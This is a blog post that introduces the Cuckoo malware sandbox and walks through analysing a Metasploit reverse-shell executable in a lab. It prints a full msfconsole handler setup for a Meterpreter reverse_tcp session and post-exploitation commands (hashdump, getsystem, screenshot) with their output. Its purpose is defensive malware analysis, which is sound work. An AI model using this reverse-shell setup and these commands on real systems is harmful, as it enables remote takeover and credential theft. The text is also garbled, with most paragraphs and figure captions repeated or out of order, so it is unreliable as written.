May 18, 2018
Malware Analysis is for the (Cuckoo) Birds
Written by
Scott Nusbaum

 There are many different options for malware analysis sandboxes. Most involve submitting samples to an online sandbox and getting a report back. While for the most part this is great, the reports contain the basic information on the type of malware and if it has been seen before. BUT what if you want to know more about the malware and how it interacts with your systems or you do not want to upload a signature to the online resources in risk of letting the advisory know that you caught the custom malware. Yes, they have access to the online sandboxes too and can search hashes just as easily.
The Cuckoo sandbox is an open source malware analysis system that can perform used against many different types of malware, ranging from Office documents to executables. The Guest machines can be Windows, Linux, macOS, or Android. The major disadvantage of Cuckoo is that its installation is rather cryptic and confusing the first few times through. We’ll be reviewing different methods for installing cuckoo in the next two posts in this series.
There are many different options for malware analysis sandboxes. Most involve submitting samples to an online sandbox and getting a report back. While for the most part this is great, the reports contain the basic information on the type of malware and if it has been seen before. BUT what if you want to know more about the malware and how it interacts with your systems or you do not want to upload a signature to the online resources in risk of letting the advisory know that you caught the custom malware. Yes, they have access to the online sandboxes too and can search hashes just as easily.
The Cuckoo sandbox is an open source malware analysis system that can perform used against many different types of malware, ranging from Office documents to executables. The Guest machines can be Windows, Linux, macOS, or Android. The major disadvantage of Cuckoo is that its installation is rather cryptic and confusing the first few times through. We’ll be reviewing different methods for installing cuckoo in the next two posts in this series.
What is Cuckoo Sandbox?
According to their website, Cuckoo Sandbox is “the leading open source automated malware analysis system”. [caption id="attachment_14224" align="aligncenter" width="974"] Fig. 1 - Cuckoo Dashboard[/caption]
Basic workings of Cuckoo
[caption id="attachment_14225" align="aligncenter" width="974"] Fig. 2 - Cuckoo Malware Submission Flow[/caption]
Submit file to Cuckoo through web interface (via Web GUI or API) or from the console. Cuckoo will attempt to determine the best analysis method and VM image to execute the submitted file or you can explicitly declare what analyzers and VM image to use. Cuckoo schedules the submission into a task, then loads the appropriate VM image (or multiple VMs) to execute it.
[caption id="attachment_14226" align="aligncenter" width="974"]
Fig. 2 - Cuckoo Malware Submission Flow[/caption]
Submit file to Cuckoo through web interface (via Web GUI or API) or from the console. Cuckoo will attempt to determine the best analysis method and VM image to execute the submitted file or you can explicitly declare what analyzers and VM image to use. Cuckoo schedules the submission into a task, then loads the appropriate VM image (or multiple VMs) to execute it.
[caption id="attachment_14226" align="aligncenter" width="974"] Fig. 3 - Dashboard File Submit[/caption]
[caption id="attachment_14227" align="aligncenter" width="977"]
Fig. 3 - Dashboard File Submit[/caption]
[caption id="attachment_14227" align="aligncenter" width="977"] Fig. 4 - Command line File Submit[/caption]
Cuckoo is written in Python and works with multiple Hypervisors. The most tested Hypervisor is VirtualBox, because it is free and relatively painless to setup. The following is the list of supported Hypervisors:
Fig. 4 - Command line File Submit[/caption]
Cuckoo is written in Python and works with multiple Hypervisors. The most tested Hypervisor is VirtualBox, because it is free and relatively painless to setup. The following is the list of supported Hypervisors:
- ESX / ESXI
- KVM
- QEMU
- VirtualBox
- VMware
- vSphere
- XenServer
- Proxmox -- I modified this to make it work, see the Making Cuckoo working on Proxmox blog post.
 Fig. 5 - Dashboard Analysis Report[/caption]
The icons on the side of the results page allow the user to quickly sort through the different analysis and behaviors captured during the execution. Personally, I prefer working with the raw data that is stored in the JSON format located ~/.cuckoo/storage/analyses/<UID>/reports/report.json. This file is very large, and I use command line tools to parse the desired information.
[caption id="attachment_14229" align="aligncenter" width="654"]
Fig. 5 - Dashboard Analysis Report[/caption]
The icons on the side of the results page allow the user to quickly sort through the different analysis and behaviors captured during the execution. Personally, I prefer working with the raw data that is stored in the JSON format located ~/.cuckoo/storage/analyses/<UID>/reports/report.json. This file is very large, and I use command line tools to parse the desired information.
[caption id="attachment_14229" align="aligncenter" width="654"] Fig. 6 - Dashboard Sidebar[/caption]
Cuckoo can be configured to capture network traffic data and screenshots. I highly recommend the network traffic capture. This will provide more detail into the potential communication to the C2. This information is valuable later when combining with static analysis of the binary. Generally, it is suggested to disable the malware form outside network access until more knowledge about it is determined.
Fig. 6 - Dashboard Sidebar[/caption]
Cuckoo can be configured to capture network traffic data and screenshots. I highly recommend the network traffic capture. This will provide more detail into the potential communication to the C2. This information is valuable later when combining with static analysis of the binary. Generally, it is suggested to disable the malware form outside network access until more knowledge about it is determined.
Why Should I use it?
Some of the reasons to have the sandbox internal to your organization is because it would provide quick and definitive feedback on questionable files and URLs. For instance, an employee receives a phishing email with an attached document. Submit the document to Cuckoo and it will open the document and record everything about the system during this time. If the document attempts to create a new process, dump a file, edit the registry, or download more malware; all subsequent actions will be recorded. However, if it is just a normal document there will be no need to spend the time and money to either investigate internally or send the document to have it analyzed. The VM image can also be controlled. Most organizations build PCs based on a template. This template can be converted to a VM drive and used as the basis for the Cuckoo analysis. This would provide accurate results of how a piece of malware would act in YOUR environment. The host system does not need to be an enterprise server with massive amounts of RAM and disk space. If the system is capable of running a single VM it can run Cuckoo. The more powerful the host system the faster the VM can be spun up and taken down but that extra PC in the corner that nobody is using is perfect for running a malware sample now and again.Malware Walk-Through Without Network Connectivity
To illustrate the usage of the Cuckoo sandbox, let us explore a simple malware. We will generate an executable using Metasploit to create a reverse shell. [caption id="attachment_14230" align="aligncenter" width="974"] Fig. 7 - Metasploit Create Malicious Executable[/caption]
In this example, we will be submitting the malware to the sandbox using Cuckoos CLI, so the malicious file will need to be local to the analysis machine. If we were to use the web front-end, the malware could be uploaded from anywhere. In Figure 8 below, the pane on the right, shows the CLI command to submit the malware. The argument "–machine" specifies which VM in which to explode the malware. In this setup, there is a specific machine used for Office, Adobe, Chrome, IE, and more. When the malware is submitted, it will return with a task number, in this case it is 108. This number can then be used to locate the raw data in the filesystem. The left pane is the output from the Cuckoo Sandbox as it was sitting idle, received the task #108, executed the task, and finally showed the analysis was successful.
[caption id="attachment_14231" align="aligncenter" width="974"]
Fig. 7 - Metasploit Create Malicious Executable[/caption]
In this example, we will be submitting the malware to the sandbox using Cuckoos CLI, so the malicious file will need to be local to the analysis machine. If we were to use the web front-end, the malware could be uploaded from anywhere. In Figure 8 below, the pane on the right, shows the CLI command to submit the malware. The argument "–machine" specifies which VM in which to explode the malware. In this setup, there is a specific machine used for Office, Adobe, Chrome, IE, and more. When the malware is submitted, it will return with a task number, in this case it is 108. This number can then be used to locate the raw data in the filesystem. The left pane is the output from the Cuckoo Sandbox as it was sitting idle, received the task #108, executed the task, and finally showed the analysis was successful.
[caption id="attachment_14231" align="aligncenter" width="974"] Fig. 8 - Cuckoo Server and File Submission[/caption]
However, the web front-end can make the initial search so much faster. To start the web front-end in a new terminal prompt run the following command “cuckoo web”.
[caption id="attachment_14232" align="aligncenter" width="974"]
Fig. 8 - Cuckoo Server and File Submission[/caption]
However, the web front-end can make the initial search so much faster. To start the web front-end in a new terminal prompt run the following command “cuckoo web”.
[caption id="attachment_14232" align="aligncenter" width="974"] Fig. 9 - Launch Cuckoo Web UI[/caption]
Cuckoo keeps records of all malware submissions and the web interface will display the latest three (3) on the dashboard. See Figure 1 above for an example of the dashboard. From that link you can select the last run. This shows the ID and the executable name. The Summary page, Figure 10 shows the basic information about the file, hash values, file size, file name, and any anomalous signatures it might have found. In this case, it found two (2) anomalous signatures which suggests that the executable was packed. In and of itself this doesn’t mean it is necessarily malware. However, it is suspicious because packers are often used to bypass signature-based detections or fail reverse engineering techniques. The third signature shows the IP address and Port that the executable attempted to reach. It was labeled as a "dead_host" because network connectivity is set to host only.
[caption id="attachment_14233" align="aligncenter" width="974"]
Fig. 9 - Launch Cuckoo Web UI[/caption]
Cuckoo keeps records of all malware submissions and the web interface will display the latest three (3) on the dashboard. See Figure 1 above for an example of the dashboard. From that link you can select the last run. This shows the ID and the executable name. The Summary page, Figure 10 shows the basic information about the file, hash values, file size, file name, and any anomalous signatures it might have found. In this case, it found two (2) anomalous signatures which suggests that the executable was packed. In and of itself this doesn’t mean it is necessarily malware. However, it is suspicious because packers are often used to bypass signature-based detections or fail reverse engineering techniques. The third signature shows the IP address and Port that the executable attempted to reach. It was labeled as a "dead_host" because network connectivity is set to host only.
[caption id="attachment_14233" align="aligncenter" width="974"] Fig. 10 - Dashboard Results of Malicious File[/caption]
The side tabs expand to provide more detailed information about the analysis. Figure 6 shows the Behavioral Analysis for this sample. In this figure it demonstrates the attempt to connect out to an external IP of 192.168.200.190.
[caption id="attachment_14234" align="aligncenter" width="974"]
Fig. 10 - Dashboard Results of Malicious File[/caption]
The side tabs expand to provide more detailed information about the analysis. Figure 6 shows the Behavioral Analysis for this sample. In this figure it demonstrates the attempt to connect out to an external IP of 192.168.200.190.
[caption id="attachment_14234" align="aligncenter" width="974"] Fig. 11 - Dashboard Behavioral Analysis[/caption]
My normal next steps are to launch a fresh Sandbox VM, open the executable with IDA/Hopper/OllyDbg and use the SysInternals tools to verify the finding from the Sandbox. I will then extract the packed/obfuscated code for static analysis, but that is outside the scope of this blog post.
Another option is to modify the VM to redirect traffic to another VM where the traffic can be captured. This data then can be reused to create the C2 communication. Some of the malware command and control protocols are very simplistic, such as IRC or HTML. These commands are known and easily mimicked. Along with static analysis, a full C2 server could be setup. In the case of this malware, it is just a simple reverse shell allowing the attacker remote access to the machine.
Fig. 11 - Dashboard Behavioral Analysis[/caption]
My normal next steps are to launch a fresh Sandbox VM, open the executable with IDA/Hopper/OllyDbg and use the SysInternals tools to verify the finding from the Sandbox. I will then extract the packed/obfuscated code for static analysis, but that is outside the scope of this blog post.
Another option is to modify the VM to redirect traffic to another VM where the traffic can be captured. This data then can be reused to create the C2 communication. Some of the malware command and control protocols are very simplistic, such as IRC or HTML. These commands are known and easily mimicked. Along with static analysis, a full C2 server could be setup. In the case of this malware, it is just a simple reverse shell allowing the attacker remote access to the machine.
Malware Walk-Through with Network Connectivity
WARNING:
There are multiple reasons NOT to test with live network connectivity. One of the biggest is it gives the attackers information about where it is being run. For instance, if the malware is a targeted attack on a certain company or even division in the company, and the C&C connection is established from elsewhere, the attackers now know they have been caught. This normally means they will change their approach or malware. Other indicators include User-agents, Malformed C&C packets, and sandbox hostnames. Using the same steps as above, but this time we enabled network connectivity. We created a malware sample that will attempt to connect to 192.168.56.22, which is a Kali Linux VM with a Meterpreter session listening. The submitted EXE is the same as previous, but this time we interact with the session through the Meterpreter. The following commands were issued.- ls
- sysinfo
- hashdump
- getsystem
- screenshot
- quit
root@kali:~# msfconsole -q
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.56.22
lhost => 192.168.56.22
msf exploit(multi/handler) > set lport 8080
lport => 8080
msf exploit(multi/handler) > run

[*] Started reverse TCP handler on 192.168.56.22:8080
[*] Sending stage (179779 bytes) to 192.168.56.99
[*] Meterpreter session 2 opened (192.168.56.22:8080 -> 192.168.56.99:49159) at 2018-03-29 15:02:39 -0400

meterpreter > ls
Listing: C:\Users\mikesmith\AppData\Local\Temp
==============================================

Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100777/rwxrwxrwx  73802  fil   2018-03-29 19:00:54 -0400  1.exe
100666/rw-rw-rw-  0      fil   2018-03-27 09:44:20 -0400  FXSAPIDebugLogFile.txt
100666/rw-rw-rw-  0      fil   2018-03-28 19:31:47 -0400  Kno2B1.tmp
100666/rw-rw-rw-  0      fil   2018-03-28 19:42:54 -0400  Kno2FD6.tmp
100666/rw-rw-rw-  0      fil   2018-03-28 19:48:36 -0400  Kno6A27.tmp
100666/rw-rw-rw-  0      fil   2018-03-28 19:48:05 -0400  KnoF0B4.tmp
40777/rwxrwxrwx   0      dir   2018-03-28 19:43:55 -0400  Low
100666/rw-rw-rw-  898    fil   2018-03-28 19:31:53 -0400  StructuredQuery.log
40777/rwxrwxrwx   0      dir   2018-03-29 19:00:26 -0400  WPDNSE
100666/rw-rw-rw-  49208  fil   2018-03-28 20:14:28 -0400  mikesmith.bmp
100666/rw-rw-rw-  1869   fil   2018-03-27 19:22:55 -0400  wmsetup.log

meterpreter > sysinfo
Computer        : MS_PC
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > screenshot
Screenshot saved to: /root/emDBSQxC.jpeg
meterpreter > quit
[*] Shutting down Meterpreter...

[*] 192.168.56.99 - Meterpreter session 2 closed. Reason: User exit
msf exploit(multi/handler) >
[caption id="attachment_14235" align="aligncenter" width="974"]
 Fig. 12 - Screenshot taken from Meterpreter[/caption]
Viewing the Results page in Cuckoo's Web UI, first thing noticed is that the Score of the submitted file increased from 1.8 to 2.4 out of 10 and a few more signatures were found. Mainly an embedded PE file was discovered in a buffer.
[caption id="attachment_14236" align="aligncenter" width="974"]
Fig. 12 - Screenshot taken from Meterpreter[/caption]
Viewing the Results page in Cuckoo's Web UI, first thing noticed is that the Score of the submitted file increased from 1.8 to 2.4 out of 10 and a few more signatures were found. Mainly an embedded PE file was discovered in a buffer.
